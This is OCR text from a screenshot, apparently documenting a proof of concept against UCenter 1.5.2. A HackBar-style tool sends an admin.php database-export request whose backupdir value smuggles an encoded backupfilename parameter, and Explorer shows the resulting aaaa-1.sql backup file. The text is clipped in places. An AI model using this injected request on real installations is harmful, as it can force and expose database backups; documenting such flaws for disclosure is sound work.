 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://192.168.10.70/ucenter_1.5.2_sc_utf8/upload/admin.php?m=db&a=operate&t=export&appid=0&backupdir=xxxx%26backupfilename%3Daaaa
plit URL
xecute
Enable Post data Enable Referrer
ata
« UCenter_1.5.2_SC_UTF8 ▸ upload ▸ data ▸ backup ▸ xxxx
搜索 xxxx
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
Apps
视频
图片
名称 修改日期
aaaa-1.sql 2014/9/15
提示信息:
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域